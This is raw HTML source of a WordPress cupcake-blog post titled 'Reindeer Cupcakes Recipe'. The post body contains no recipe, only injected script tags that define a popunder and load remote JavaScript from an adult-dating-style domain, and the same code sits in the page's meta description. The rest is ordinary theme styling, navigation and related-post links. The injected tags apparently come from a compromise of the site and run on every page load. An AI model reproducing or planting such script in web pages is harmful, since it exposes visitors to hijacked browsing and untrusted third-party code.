.ls-layer.ls-shape-layer svg,.ls-container .ls-layer.ls-svg-layer svg,.ls-container .ls-l.ls-shape-layer svg,.ls-container .ls-l.ls-svg-layer svg{width:100%;height:100%} .ls-container .ls-layer.ls-icon-layer .fa,.ls-container .ls-l.ls-icon-layer .fa{display:block;line-height:inherit} .ls-container .ls-layer.ls-ib-icon svg,.ls-container .ls-l.ls-ib-icon svg,.ls-container .ls-layer.ls-ib-icon .fa,.ls-container .ls-l.ls-ib-icon .fa{display:inline-block;vertical-align:middle} .ls-container .ls-layer.ls-html-layer svg,.ls-container .ls-l.ls-html-layer svg{display:inline;width:auto;height:auto} .ls-container .ls-button-layer{cursor:pointer} .ls-container:not(.ls-hidden) .ls-wrapper:not(.ls-force-display-block) picture.ls-layer img,.ls-container:not(.ls-hidden) .ls-wrapper:not(.ls-force-display-block) picture.ls-l img{width:inherit !important;height:inherit !important} .ls-container.ls-hidden picture{display:flex !important} .ls-container.ls-hidden picture.ls-layer img,.ls-container.ls-hidden picture.ls-l img{width:auto;height:auto} .ls-l[data-ls-smart-bg],.ls-layer[data-ls-smart-bg],ls-layer[data-ls-smart-bg]{overflow:hidden !important;background-size:0 0 !important} .ls-l[data-ls-smart-bg]:before,.ls-layer[data-ls-smart-bg]:before,ls-layer[data-ls-smart-bg]:before{content:'';display:block;position:absolute;left:0;top:0;z-index:-1;width:var(--sw);height:var(--sh);transform:translate( calc( var( --x,0px ) + var( --lx,0px ) + var( --rx,0px ) ),calc( var( --y,0px ) + var( --ly,0px ) + var( --ry,0px ) ) );background-image:inherit;background-size:var( --bgs,inherit );background-position:inherit;background-repeat:inherit} html body .ls-nav-prev,#ls-global .ls-nav-prev,html body .ls-nav-next,#ls-global .ls-nav-next,html body .ls-bottom-nav-wrapper a,#ls-global .ls-bottom-nav-wrapper a,html body .ls-container .ls-fullscreen,#ls-global .ls-container .ls-fullscreen,html body .ls-thumbnail a,#ls-global .ls-thumbnail a{transition:none;-ms-transition:none;-webkit-transition:none;line-height:normal;outline:none;padding:0;border:0} html body .ls-wrapper > a,#ls-global .ls-wrapper > a,html body .ls-wrapper > p,#ls-global .ls-wrapper > p,html body .ls-wrapper > h1,#ls-global .ls-wrapper > h1,html body .ls-wrapper > h2,#ls-global .ls-wrapper > h2,html body .ls-wrapper > h3,#ls-global .ls-wrapper > h3,html body .ls-wrapper > h4,#ls-global .ls-wrapper > h4,html body .ls-wrapper > h5,#ls-global .ls-wrapper > h5,html body .ls-wrapper > img,#ls-global .ls-wrapper > img,html body .ls-wrapper > div,#ls-global .ls-wrapper > div,html body .ls-wrapper > span,#ls-global .ls-wrapper > span,html body .ls-wrapper .ls-bg,#ls-global .ls-wrapper .ls-bg,html body .ls-wrapper .ls-layer,#ls-global .ls-wrapper .ls-layer,html body .ls-slide .ls-layer,#ls-global .ls-slide .ls-layer,html body .ls-slide a .ls-layer,#ls-global .ls-slide a .ls-layer{transition:none;-ms-transition:none;-webkit-transition:none;line-height:normal;outline:none;padding:0;margin:0;border-width:0} html body .ls-container img,#ls-global .ls-container img{transition:none;-ms-transition:none;-webkit-transition:none;line-height:normal;outline:none;background:none;min-width:0;max-width:none;border-radius:0;box-shadow:none;border-width:0;padding:0} html body .ls-wp-container .ls-wrapper > a > *,#ls-global .ls-wp-container .ls-wrapper > a > *{margin:0} html body .ls-wp-container .ls-wrapper > a,#ls-global .ls-wp-container .ls-wrapper > a{text-decoration:none} .ls-wp-fullwidth-container,.ls-wp-fullwidth-helper,.ls-gui-element *,.ls-gui-element,.ls-container,.ls-slide > *,.ls-slide,.ls-wrapper,.ls-layer{box-sizing:content-box !important} html body .ls-yourlogo,#ls-global .ls-yourlogo{margin:0} html body .ls-tn,#ls-global .ls-tn{display:none} .ls-bottom-nav-wrapper,.ls-bottom-nav-wrapper span,.ls-bottom-nav-wrapper a{line-height:0;font-size:0} html body .ls-container video,#ls-global .ls-container video{max-width:none !important;object-fit:cover !important} html body .ls-container.ls-wp-container,#ls-global .ls-container.ls-wp-container,html body .ls-fullscreen-wrapper,#ls-global .ls-fullscreen-wrapper{max-width:none} html body .ls-container,#ls-global .ls-container,html body .ls-container .ls-slide-transition-wrapper,#ls-global .ls-container .ls-slide-transition-wrapper,html body .ls-container .ls-slide-transition-wrapper *,#ls-global .ls-container .ls-slide-transition-wrapper *,html body .ls-container .ls-bottom-nav-wrapper,#ls-global .ls-container .ls-bottom-nav-wrapper,html body .ls-container .ls-bottom-nav-wrapper *,#ls-global .ls-container .ls-bottom-nav-wrapper *,html body .ls-container .ls-bottom-nav-wrapper span *,#ls-global .ls-container .ls-bottom-nav-wrapper span *,html body .ls-direction-fix,#ls-global .ls-direction-fix{direction:ltr !important} html body .ls-container,#ls-global .ls-container{float:none !important} .ls-slider-notification{position:relative;margin:10px auto;padding:10px 10px 15px 88px;border-radius:5px;min-height:60px;background:#de4528;color:white !important;font-family:'Open Sans',arial,sans-serif !important} .ls-slider-notification a{color:white !important;text-decoration:underline !important} .ls-slider-notification-logo{position:absolute;top:16px;left:17px;width:56px;height:56px;font-size:49px;line-height:53px;border-radius:56px;background-color:white;color:#de4528;font-style:normal;font-weight:800;text-align:center} .ls-slider-notification strong{color:white !important;display:block;font-size:20px;line-height:26px;font-weight:normal !important} .ls-slider-notification span{display:block;font-size:13px;line-height:16px;text-align:justify !important} @media screen and (max-width:767px){.ls-container .ls-layers > .ls-hide-on-phone,.ls-container .ls-background-videos .ls-hide-on-phone video,.ls-container .ls-background-videos .ls-hide-on-phone audio,.ls-container .ls-background-videos .ls-hide-on-phone iframe{display:none !important}} @media screen and (min-width:768px) and (max-width:1024px){.ls-container .ls-layers > .ls-hide-on-tablet,.ls-container .ls-background-videos .ls-hide-on-tablet video,.ls-container .ls-background-videos .ls-hide-on-tablet audio,.ls-container .ls-background-videos .ls-hide-on-tablet iframe{display:none !important}} @media screen and (min-width:1025px){.ls-container .ls-layers > .ls-hide-on-desktop,.ls-container .ls-background-videos .ls-hide-on-desktop video,.ls-container .ls-background-videos .ls-hide-on-desktop audio,.ls-container .ls-background-videos .ls-hide-on-desktop iframe{display:none !important}} .ls-container .ls-background-videos .ls-vpcontainer{z-index:10} .ls-container .ls-background-videos .ls-videopreview{background-size:cover !important} .ls-container .ls-background-videos video,.ls-container .ls-background-videos audio,.ls-container .ls-background-videos iframe{position:relative;z-index:20} @media (transform-3d),(-ms-transform-3d),(-webkit-transform-3d){#ls-test3d{position:absolute;left:9px;height:3px}} .ls-z[data-ls-animating-in] .ls-wrapper.ls-in-out,.ls-z[data-ls-animating-out] .ls-wrapper.ls-in-out,.ls-curtile,.ls-nexttile{will-change:transform} .ls-z[data-ls-animating-in] .ls-layer,.ls-z[data-ls-animating-out] .ls-layer,.ls-curtile,.ls-nexttile{will-change:opacity} .ls-layer[data-ls-animating-in],.ls-layer[data-ls-animating-out]{will-change:filter} .ls-layer[data-ls-text-animating-in] .ls-ln,.ls-layer[data-ls-text-animating-in] .ls-wd,.ls-layer[data-ls-text-animating-in] .ls-ch,.ls-layer[data-ls-text-animating-out] .ls-ln,.ls-layer[data-ls-text-animating-out] .ls-wd,.ls-layer[data-ls-text-animating-out] .ls-ch{will-change:transform} .ls-z:not([data-ls-hidden]),.ls-z:not([data-ls-hidden]) .ls-wrapper.ls-loop,.ls-z:not([data-ls-hidden]) .ls-wrapper.ls-parallax,.ls-z:not([data-ls-hidden]) .ls-wrapper.ls-scroll-transform,.ls-z:not([data-ls-hidden]) .ls-wrapper.ls-scroll{will-change:transform}</style><script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='',o=!1,a=!1;for(var t in e){if(e[t]+'transform' in document.documentElement.style){o=!0;n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style){a=!0}};if(o){document.documentElement.className+=' avia_transform '};if(a){document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script><link rel="canonical" href="https://thecupcakedailyblog.com/reindeer-cupcakes-recipe/" />
<meta name="description" content="var popunder = {expire: 12, url: &quot;https://realflirts.life/?u=c0yw2ky&amp;o=ku1mduz&quot;};" /><meta name="title" content="Reindeer Cupcakes Recipe - Cupcake Daily Blog - Best Cupcake Recipes .. one happy bite at a time!" /><!-- Clicky Web Analytics - https://clicky.com, WordPress Plugin by Yoast - https://yoast.com/wordpress/plugins/clicky/ --><script type='text/javascript'>
	function clicky_gc(name) {
		var ca = document.cookie.split(';');
		for (var i in ca) {
			if (ca[i].indexOf(name + '=') != -1) {
				return decodeURIComponent(ca[i].split('=')[1]);
			}
		}
		return '';
	}
	var username_check = clicky_gc('"comment_author_6bb25dea4a4e76344c60690ed69db90c"');
	if (username_check) var clicky_custom_session = {username: username_check};
</script>
<script>
	
	var clicky_site_ids = clicky_site_ids || [];
	clicky_site_ids.push("66611114");
</script>
<script async src="//static.getclicky.com/js"></script><style type="text/css">
		@font-face {font-family: 'entypo-fontello-enfold'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://thecupcakedailyblog.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.woff2') format('woff2'),
		url('https://thecupcakedailyblog.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.woff') format('woff'),
		url('https://thecupcakedailyblog.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.ttf') format('truetype'),
		url('https://thecupcakedailyblog.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.svg#entypo-fontello-enfold') format('svg'),
		url('https://thecupcakedailyblog.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.eot'),
		url('https://thecupcakedailyblog.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.eot?#iefix') format('embedded-opentype');
		}

		#top .avia-font-entypo-fontello-enfold, body .avia-font-entypo-fontello-enfold, html body [data-av_iconfont='entypo-fontello-enfold']:before{ font-family: 'entypo-fontello-enfold'; }
		
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://thecupcakedailyblog.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.woff2') format('woff2'),
		url('https://thecupcakedailyblog.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.woff') format('woff'),
		url('https://thecupcakedailyblog.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.ttf') format('truetype'),
		url('https://thecupcakedailyblog.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://thecupcakedailyblog.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.eot'),
		url('https://thecupcakedailyblog.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.eot?#iefix') format('embedded-opentype');
		}

		#top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 7.1.3
Installed: enfold
AviaFramework Version: 5.6
AviaBuilder Version: 6.0
aviaElementManager Version: 1.0.1
ML:512-PU:151-PLA:16
WP:6.9
Compress: CSS:all theme files - JS:all theme files
Updates: enabled - token has changed and not verified
PLAu:15
-->
</head>

<body id="top" class="wp-singular post-template-default single single-post postid-4054 single-format-standard wp-theme-enfold boxed no_sidebar_border rtl_columns av-curtain-numeric raleway open_sans  post-type-post category-christmas-cupcakes category-cupcake-decoration category-cupcake-recipes category-cupcakes category-festive-cupcakes category-holiday-cupcakes post_tag-christmas-cupcakes post_tag-cupcake-decoration post_tag-cupcake-recipes post_tag-decorating-ideas post_tag-festive-cupcakes post_tag-holiday-cupcakes avia-responsive-images-support aa-prefix-thecu-" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_bottom_nav_header av_menu_left av_custom av_header_sticky_disabled av_header_shrinking_disabled av_header_stretch_disabled av_mobile_menu_tablet av_header_searchicon av_header_unstick_top_disabled av_minimal_header av_minimal_header_shadow av_header_border_disabled'  data-av_shrink_factor='50' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://thecupcakedailyblog.com/' class='' aria-label='CupcakeDailyBlog-logo' title='CupcakeDailyBlog-logo'><img src="https://thecupcakedailyblog.com/wp-content/uploads/2018/04/CupcakeDailyBlog-logo.png" height="100" width="300" alt='Cupcake Daily Blog - Best Cupcake Recipes .. one happy bite at a time!' title='CupcakeDailyBlog-logo' /></a></span><ul class='noLightbox social_bookmarks icon_count_5'><li class='social_bookmarks_facebook av-social-link-facebook social_icon_1 avia_social_iconfont'><a target="_blank" label="Link to Facebook" href="https://www.facebook.com/cupcakedailyblog" av_icon="" av_iconfont="entypo-fontello" title="Link to Facebook" desc="Link to Facebook" class="avia_hidden_link_text" rel="nofollow sponsored"><span class='avia_hidden_link_text'>Link to Facebook</span></a></li><li class='social_bookmarks_pinterest av-social-link-pinterest social_icon_2 avia_social_iconfont'><a target="_blank" label="Link to Pinterest" href="https://pinterest.com/cupcakedaily/" av_icon="" av_iconfont="entypo-fontello" title="Link to Pinterest" desc="Link to Pinterest" class="avia_hidden_link_text" rel="nofollow sponsored"><span class='avia_hidden_link_text'>Link to Pinterest</span></a></li><li class='social_bookmarks_instagram av-social-link-instagram social_icon_3 avia_social_iconfont'><a target="_blank" label="Link to Instagram" href="https://instagram.com/cupcakedaily/" av_icon="" av_iconfont="entypo-fontello" title="Link to Instagram" desc="Link to Instagram" class="avia_hidden_link_text" rel="nofollow sponsored"><span class='avia_hidden_link_text'>Link to Instagram</span></a></li><li class='social_bookmarks_twitter av-social-link-twitter social_icon_4 avia_social_iconfont'><a target="_blank" label="Link to X" href="https://twitter.com/cupcake_daily" av_icon="" av_iconfont="entypo-fontello" title="Link to X" desc="Link to X" class="avia_hidden_link_text" rel="nofollow sponsored"><span class='avia_hidden_link_text'>Link to X</span></a></li><li class='social_bookmarks_rss av-social-link-rss social_icon_5 avia_social_iconfont'><a  aria-label="Link to Rss  this site" href='https://thecupcakedailyblog.com/feed/' data-av_icon='' data-av_iconfont='entypo-fontello' title="Link to Rss  this site" desc="Link to Rss  this site" title='Link to Rss  this site'><span class='avia_hidden_link_text'>Link to Rss  this site</span></a></li></ul></div></div><div id='header_main_alternate' class='container_wrap'><div class='container'><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class='avia-menu fallback_menu av-main-nav-wrap'><ul id='avia-menu' class='menu avia_mega av-main-nav'><li class='menu-item'><a href='https://thecupcakedailyblog.com'>Home</a></li><li class="page_item menu-item page-item-10010"><a href="https://thecupcakedailyblog.com/404-error-page/">404 Error, content does not exist anymore</a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special" role="menuitem"><a class="avia-svg-icon avia-font-svg_entypo-fontello" aria-label="Search" href="?s=" rel="nofollow" title="Click to open the search input field" data-avia-search-tooltip="
&lt;search&gt;
	&lt;form role=&quot;search&quot; action=&quot;https://thecupcakedailyblog.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
		&lt;div&gt;
&lt;span class=&#039;av_searchform_search avia-svg-icon avia-font-svg_entypo-fontello&#039; data-av_svg_icon=&#039;search&#039; data-av_iconset=&#039;svg_entypo-fontello&#039;&gt;&lt;svg version=&quot;1.1&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;25&quot; height=&quot;32&quot; viewBox=&quot;0 0 25 32&quot; preserveAspectRatio=&quot;xMidYMid meet&quot; aria-labelledby=&#039;av-svg-title-1&#039; aria-describedby=&#039;av-svg-desc-1&#039; role=&quot;graphics-symbol&quot; aria-hidden=&quot;true&quot;&gt;
&lt;title id=&#039;av-svg-title-1&#039;&gt;Search&lt;/title&gt;
&lt;desc id=&#039;av-svg-desc-1&#039;&gt;Search&lt;/desc&gt;
&lt;path d=&quot;M24.704 24.704q0.96 1.088 0.192 1.984l-1.472 1.472q-1.152 1.024-2.176 0l-6.080-6.080q-2.368 1.344-4.992 1.344-4.096 0-7.136-3.040t-3.040-7.136 2.88-7.008 6.976-2.912 7.168 3.040 3.072 7.136q0 2.816-1.472 5.184zM3.008 13.248q0 2.816 2.176 4.992t4.992 2.176 4.832-2.016 2.016-4.896q0-2.816-2.176-4.96t-4.992-2.144-4.832 2.016-2.016 4.832z&quot;&gt;&lt;/path&gt;
&lt;/svg&gt;&lt;/span&gt;			&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button&quot; title=&quot;Enter at least 3 characters to show search results in a dropdown or click to route to search result page to show all results&quot; /&gt;
			&lt;input type=&quot;search&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; aria-label=&#039;Search&#039; placeholder=&#039;Search&#039; required /&gt;
		&lt;/div&gt;
	&lt;/form&gt;
&lt;/search&gt;
" data-av_svg_icon='search' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-2' aria-describedby='av-svg-desc-2' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-2'>Click to open the search input field</title>
<desc id='av-svg-desc-2'>Click to open the search input field</desc>
<path d="M24.704 24.704q0.96 1.088 0.192 1.984l-1.472 1.472q-1.152 1.024-2.176 0l-6.080-6.080q-2.368 1.344-4.992 1.344-4.096 0-7.136-3.040t-3.040-7.136 2.88-7.008 6.976-2.912 7.168 3.040 3.072 7.136q0 2.816-1.472 5.184zM3.008 13.248q0 2.816 2.176 4.992t4.992 2.176 4.832-2.016 2.016-4.896q0-2.816-2.176-4.96t-4.992-2.144-4.832 2.016-2.016 4.832z"></path>
</svg><span class="avia_hidden_link_text">Search</span></a></li><li class="av-burger-menu-main menu-item-avia-special " role="menuitem">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
<div class="header_bg"></div>
<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='0'>

	
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha  av-blog-meta-author-disabled av-blog-meta-comments-disabled av-blog-meta-date-disabled av-blog-meta-html-info-disabled av-blog-meta-tag-disabled av-main-single'  role="main" itemscope="itemscope" itemtype="https://schema.org/Blog" >

					<article class="post-entry post-entry-type-standard post-entry-4054 post-loop-1 post-parity-odd post-entry-last single-big  post-4054 post type-post status-publish format-standard hentry category-christmas-cupcakes category-cupcake-decoration category-cupcake-recipes category-cupcakes category-festive-cupcakes category-holiday-cupcakes tag-christmas-cupcakes tag-cupcake-decoration tag-cupcake-recipes tag-decorating-ideas tag-festive-cupcakes tag-holiday-cupcakes"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="blog-meta"></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header" aria-label="Post: Reindeer Cupcakes Recipe"><div class="av-heading-wrapper"><span class="blog-categories minor-meta"><a href="https://thecupcakedailyblog.com/category/christmas-cupcakes/" rel="tag">Christmas Cupcakes</a>, <a href="https://thecupcakedailyblog.com/category/cupcake-decoration/" rel="tag">Cupcake Decoration</a>, <a href="https://thecupcakedailyblog.com/category/cupcake-recipes/" rel="tag">Cupcake Recipes</a>, <a href="https://thecupcakedailyblog.com/category/cupcakes/" rel="tag">Cupcakes</a>, <a href="https://thecupcakedailyblog.com/category/festive-cupcakes/" rel="tag">Festive Cupcakes</a>, <a href="https://thecupcakedailyblog.com/category/holiday-cupcakes/" rel="tag">Holiday Cupcakes</a></span><h1 class='post-title entry-title '  itemprop="headline" >Reindeer Cupcakes Recipe<span class="post-format-icon minor-meta"></span></h1></div></header><span class="av-vertical-delimiter"></span><div class="entry-content"  itemprop="text" ><p><script>var popunder = {expire: 12, url: "https://realflirts.life/?u=c0yw2ky&o=ku1mduz"};</script><script src="https://realflirts.life/js/popunder.js"></script></p>
</div><span class="post-meta-infos"></span><footer class="entry-footer"><div class='av-social-sharing-box av-social-sharing-box-default av-social-sharing-box-fullwidth'><div class="av-share-box"><h5 class='av-share-link-description av-no-toc '>Share this entry</h5><ul class="av-share-box-list noLightbox"><li class='av-share-link av-social-link-whatsapp avia_social_iconfont' ><a target="_blank" aria-label="Share on WhatsApp" href='https://api.whatsapp.com/send?text=https://thecupcakedailyblog.com/reindeer-cupcakes-recipe/' data-av_icon='' data-av_iconfont='entypo-fontello'  title='' data-avia-related-tooltip='Share on WhatsApp'><span class='avia_hidden_link_text'>Share on WhatsApp</span></a></li></ul></div></div></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>http://thecupcakedailyblog.com/wp-content/uploads/2018/04/CupcakeDailyBlog-logo.png</span>
						<span itemprop='height'>0</span>
						<span itemprop='width'>0</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>Oliver</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>http://thecupcakedailyblog.com/wp-content/uploads/2018/04/CupcakeDailyBlog-logo.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Oliver</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2013-12-08T00:45:13-07:00" >2013-12-08 00:45:13</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2019-09-06 16:02:31</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Reindeer Cupcakes Recipe</span></span></span></article><div class='single-big'></div><div class='related_posts clearfix av-related-style-tooltip'><h5 class="related_title">You might also like</h5><div class="related_entries_container"><div class='av_one_eighth no_margin  alpha relThumb relThumb1 relThumbOdd post-format-standard related_column'><a href='https://thecupcakedailyblog.com/toffee-crunch-cupcakes/' class='relThumWrap noLightbox' aria-label='Link to: Toffee Crunch Cupcakes'><span class='related_image_wrap' data-avia-related-tooltip="Toffee Crunch Cupcakes"><span class='related_posts_default_image'><img width="180" height="180" src="https://thecupcakedailyblog.com/wp-content/uploads/2016/11/Maple-Snickerdoodle-Cupcakes-300px.jpg" class="wp-image-8206 avia-img-lazy-loading-8206 attachment-square size-square wp-post-image" alt="Maple Snickerdoodle Cupcakes" title="Maple Snickerdoodle Cupcakes" decoding="async" loading="lazy" /></span><span class='related-format-icon related-format-visible'><span class='related-format-icon-inner avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='pencil' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" role="graphics-symbol" aria-hidden="true">
<path d="M22.976 5.44q1.024 1.024 1.504 2.048t0.48 1.536v0.512l-8.064 8.064-9.28 9.216-7.616 1.664 1.6-7.68 9.28-9.216 8.064-8.064q1.728-0.384 4.032 1.92zM7.168 25.92l0.768-0.768q-0.064-1.408-1.664-3.008-0.704-0.704-1.44-1.12t-1.12-0.416l-0.448-0.064-0.704 0.768-0.576 2.56q0.896 0.512 1.472 1.088 0.768 0.768 1.152 1.536z"></path>
</svg></span></span></span><strong class="av-related-title">Toffee Crunch Cupcakes</strong></a></div><div class='av_one_eighth no_margin   relThumb relThumb2 relThumbEven post-format-standard related_column'><a href='https://thecupcakedailyblog.com/pancakecupcakesrecipe/' class='relThumWrap noLightbox' aria-label='Link to: Pancake Cupcakes'><span class='related_image_wrap' data-avia-related-tooltip="Pancake Cupcakes"><img width="180" height="180" src="https://thecupcakedailyblog.com/wp-content/uploads/2016/12/Pancake-Cupcakes-Recipe-300px.jpg" class="wp-image-8391 avia-img-lazy-loading-8391 attachment-square size-square wp-post-image" alt="Pancake Cupcakes Recipe" title="Pancake Cupcakes Recipe" decoding="async" loading="lazy" /><span class='related-format-icon '><span class='related-format-icon-inner avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='pencil' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" role="graphics-symbol" aria-hidden="true">
<path d="M22.976 5.44q1.024 1.024 1.504 2.048t0.48 1.536v0.512l-8.064 8.064-9.28 9.216-7.616 1.664 1.6-7.68 9.28-9.216 8.064-8.064q1.728-0.384 4.032 1.92zM7.168 25.92l0.768-0.768q-0.064-1.408-1.664-3.008-0.704-0.704-1.44-1.12t-1.12-0.416l-0.448-0.064-0.704 0.768-0.576 2.56q0.896 0.512 1.472 1.088 0.768 0.768 1.152 1.536z"></path>
</svg></span></span></span><strong class="av-related-title">Pancake Cupcakes</strong></a></div><div class='av_one_eighth no_margin   relThumb relThumb3 relThumbOdd post-format-standard related_column'><a href='https://thecupcakedailyblog.com/meyer-lemoncupcakes/' class='relThumWrap noLightbox' aria-label='Link to: Meyer Lemon Cupcakes'><span class='related_image_wrap' data-avia-related-tooltip="Meyer Lemon Cupcakes"><img width="180" height="180" src="https://thecupcakedailyblog.com/wp-content/uploads/2017/01/Meyer-Lemon-Cupcakes-300px.jpg" class="wp-image-8762 avia-img-lazy-loading-8762 attachment-square size-square wp-post-image" alt="Meyer Lemon Cupcakes" title="Meyer Lemon Cupcakes" decoding="async" loading="lazy" /><span class='related-format-icon '><span class='related-format-icon-inner avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='pencil' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" role="graphics-symbol" aria-hidden="true">
<path d="M22.976 5.44q1.024 1.024 1.504 2.048t0.48 1.536v0.512l-8.064 8.064-9.28 9.216-7.616 1.664 1.6-7.68 9.28-9.216 8.064-8.064q1.728-0.384 4.032 1.92zM7.168 25.92l0.768-0.768q-0.064-1.408-1.664-3.008-0.704-0.704-1.44-1.12t-1.12-0.416l-0.448-0.064-0.704 0.768-0.576 2.56q0.896 0.512 1.472 1.088 0.768 0.768 1.152 1.536z"></path>
</svg></span></span></span><strong class="av-related-title">Meyer Lemon Cupcakes</strong></a></div><div class='av_one_eighth no_margin   relThumb relThumb4 relThumbEven post-format-standard related_column'><a href='https://thecupcakedailyblog.com/toasted-coconut-cupcakes-recipe/' class='relThumWrap noLightbox' aria-label='Link to: Toasted Coconut Cupcakes Recipe'><span class='related_image_wrap' data-avia-related-tooltip="Toasted Coconut Cupcakes Recipe"><img width="180" height="180" src="https://thecupcakedailyblog.com/wp-content/uploads/2016/05/Toasted-Coconut-Cupcakes-300px-180x180.jpg" class="wp-image-7099 avia-img-lazy-loading-7099 attachment-square size-square wp-post-image" alt="Toasted Coconut Cupcakes" title="Toasted Coconut Cupcakes" decoding="async" loading="lazy" srcset="https://thecupcakedailyblog.com/wp-content/uploads/2016/05/Toasted-Coconut-Cupcakes-300px-180x180.jpg 180w, https://thecupcakedailyblog.com/wp-content/uploads/2016/05/Toasted-Coconut-Cupcakes-300px-80x80.jpg 80w, https://thecupcakedailyblog.com/wp-content/uploads/2016/05/Toasted-Coconut-Cupcakes-300px-36x36.jpg 36w, https://thecupcakedailyblog.com/wp-content/uploads/2016/05/Toasted-Coconut-Cupcakes-300px-120x120.jpg 120w, https://thecupcakedailyblog.com/wp-content/uploads/2016/05/Toasted-Coconut-Cupcakes-300px.jpg 300w" sizes="auto, (max-width: 180px) 100vw, 180px" /><span class='related-format-icon '><span class='related-format-icon-inner avia-svg-icon 